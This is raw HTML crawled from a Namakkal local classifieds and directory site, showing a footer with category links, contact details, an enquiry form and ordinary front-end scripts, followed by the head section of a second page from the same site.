																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Vocational-training" title="Vocational training in Namakkal">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Window-cleaning-service" title="Window cleaning service in Namakkal">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Window-cleaning-service" title="Window cleaning service in Namakkal">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/3D-printing-service" title="3D printing service in Namakkal">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/3D-printing-service" title="3D printing service in Namakkal">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Aadhaar-center" title="Aadhaar center in Namakkal">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Aadhaar-center" title="Aadhaar center in Namakkal">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cinema-Halls" title="Cinema Halls in Namakkal">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Beauty-Spas" title="Beauty Spas in Namakkal">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dermatologists" title="Dermatologists in Namakkal">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Malls" title="Malls in Namakkal">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Gyms" title="Gyms in Namakkal">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Estate-Agents" title="Estate Agents in Namakkal">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/ENT-Doctors" title="ENT Doctors in Namakkal">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Book-Shops" title="Book Shops in Namakkal">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bike-on-Rent" title="Bike on Rent in Namakkal">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sexologist-Doctors" title="Sexologist Doctors in Namakkal">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Neurologists" title="Neurologists in Namakkal">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Namakkal">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Namakkal">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/General-Physician-Doctors" title="General Physician Doctors in Namakkal">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Orthopaedic-Doctors" title="Orthopaedic Doctors in Namakkal">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Motor-Training-Schools" title="Motor Training Schools in Namakkal">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Gastroenterologists" title="Gastroenterologists in Namakkal">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Pathology-Labs" title="Pathology Labs in Namakkal">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Taxi-Services" title="Taxi Services in Namakkal">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cake-Shops" title="Cake Shops in Namakkal">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/AC-Repair-&-Services" title="AC Repair & Services in Namakkal">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Namakkal">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dmart" title="Dmart in Namakkal">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Psychiatrists" title="Psychiatrists in Namakkal">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dharamshalas" title="Dharamshalas in Namakkal">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Urologist-Doctors" title="Urologist Doctors in Namakkal">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bicycle-Dealers" title="Bicycle Dealers in Namakkal">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Paediatricians" title="Paediatricians in Namakkal">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sonography-Centres" title="Sonography Centres in Namakkal">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Yoga-Classes" title="Yoga Classes in Namakkal">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Electrical-Shops" title="Electrical Shops in Namakkal">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Homeopathic-Doctors" title="Homeopathic Doctors in Namakkal">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Physiotherapists" title="Physiotherapists in Namakkal">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Photo-Studios" title="Photo Studios in Namakkal">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Music-Classes" title="Music Classes in Namakkal">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sports-Goods-Dealers" title="Sports Goods Dealers in Namakkal">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Shoe-Dealers" title="Shoe Dealers in Namakkal">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hair-Stylists" title="Hair Stylists in Namakkal">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Ophthalmologists" title="Ophthalmologists in Namakkal">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Ayurvedic-Doctors" title="Ayurvedic Doctors in Namakkal">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Eye-Clinics" title="Eye Clinics in Namakkal">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cooks-On-Hire" title="Cooks On Hire in Namakkal">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Nephrologists" title="Nephrologists in Namakkal">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Drug-De-Addiction-Center" title="Drug De Addiction Center in Namakkal">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/ATM" title="ATM in Namakkal">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/5-Star-Hotels" title="5 Star Hotels in Namakkal">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Resorts" title="Resorts in Namakkal">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Coaching-&-Tuitions" title="Coaching & Tuitions in Namakkal">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Business-Services" title="Business Services in Namakkal">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Construction-&-Renovation" title="Home Construction & Renovation in Namakkal">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Namakkal">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Personal-Finance-Services" title="Personal Finance Services in Namakkal">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Parties" title="Parties in Namakkal">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Namakkal">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Namakkal">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Namakkal">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/NGO" title="NGO in Namakkal">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Architecture" title="Architecture in Namakkal">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Coaching-Institute" title="Coaching Institute in Namakkal">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Festivals" title="Festivals in Namakkal">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Old-Age-Home" title="Old Age Home in Namakkal">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Political" title="Political in Namakkal">Political</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/News" title="News in Namakkal">News</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://namakkalads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://namakkalads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://namakkalads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://namakkalads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/namakkaladsclassifieds/" title="Namakkal Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/namakkalads/?hl=en" title="Namakkal Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/namakkalads" title="Namakkal Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/namakkal" title="Namakkal Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Namakkal Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Namakkal Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/namakkalads" title="Namakkal Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>7</li>
																											<li>2</li>
																											<li>2</li>
																											<li>2</li>
																											<li>7</li>
																											<li>0</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62615.15296706232!2d78.12448511643987!3d11.228487170824637!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3babce5e3f22014f%3A0xa0ab89ef32c34a77!2sNamakkal%2C%20Tamil%20Nadu!5e0!3m2!1sen!2sin!4v1711359564412!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-28" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://namakkalads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://namakkalads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://namakkalads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://namakkalads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://namakkalads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://namakkalads.com/assets/js/scroller.js?Wednesday 28th of January 2026 01:02:29 AM"></script>
		<script  defer  src="https://namakkalads.com/assets/js/iconscroller.js?Wednesday 28th of January 2026 01:02:29 AM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://namakkalads.com/assets/js/custom.js?Wednesday 28th of January 2026 01:02:29 AM"></script>
		<script type="text/javascript" src="https://namakkalads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://namakkalads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://namakkalads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://namakkalads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://namakkalads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://namakkalads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://namakkalads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namakkalads.com/Namakkal/adp.php?return=js.client&&se_referrer=&default_keyword=Top%20100%20Textiles%20in%20Namakkal%20-%20near%20me%20in%20NamakkalList%20of%20Textiles%20in%20Namakkal%20-%20near%20me%20in%20Namakkal%20-%20India%20%7C%20Namakkal%20Ads%20%7C%20Local%20Search%2C%20Order%20Food%2C%20Travel%20booking%2C%20Movies%2C%20Online%20Shopping%2C%20Free%20Classifieds%20Ads%20in%20Namakkal%20Ads%20Namakkal%2C%20Online%20Classified%20Advertising%2C%20Post%20Ads%20Online%2C%20Free%20Ads%20Posting%20Classifieds%20Namakkal%20%7C%20ads%20Namakkal%20-%20namakkalads.com%20%7C%20Top%20100%20Textiles%20in%20Namakkal%20-%20near%20me%20in%20NamakkalList%20of%20Textiles%20in%20Namakkal%20-%20near%20me%20in%20Namakkal%20-%20India&landing_url=namakkalads.com%2FNamakkal%2FTextiles&name=_XfJRbbPtmDPDjgBm&host=adp.php
body_size: 59714
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 adp.php in Namakkal - near me in Namakkal - List of adp.php in Namakkal - near me in Namakkal - India | Namakkal Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Namakkal Ads Namakkal, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Namakkal | ads Namakkal - namakkalads.com | Top 100 adp.php in Namakkal - near me in Namakkal - List of adp.php in Namakkal - near me in Namakkal - India</title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 adp.php in Namakkal - near me in Namakkal  Namakkal | Namakkal Ads Classifieds" />
	
	<meta name="keywords" content="List of adp.php in Namakkal, Reviews, Map, Address, Phone Number, Contact Number, local, popular adp.php, adp.php - near me in Namakkal  Namakkal | Namakkal Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://namakkalads.com" hreflang="en-us" />
	<meta name="author" content="namakkalads.com" />
	<meta name="copyright" content="namakkalads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Namakkal Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="namakkalads.com"/>
	<meta property="og:title" content="Top 100 adp.php in Namakkal - near me in Namakkal - List of adp.php in Namakkal - near me in Namakkal - India"/>
	<meta property="og:description" content="namakkal Ads, Free online namakkal classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. namakkal local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - namakkalads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://namakkalads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://namakkalads.com"/>
	<meta property="al:ios:url" content="https://namakkalads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://namakkalads.com/Namakkal/adp.php">
	<!--Twitter-->
	<meta name="twitter:url" content="https://namakkalads.com/" >
	<meta name="twitter:site" content="@Namakkal Ads"/>
	<meta name="twitter:title" content="Top 100 adp.php in Namakkal - near me in Namakkal - List of adp.php in Namakkal - near me in Namakkal - India" >
	<meta name="twitter:description" content="namakkal Ads, Free online namakkal classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. namakkal local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - namakkalads.com."/>
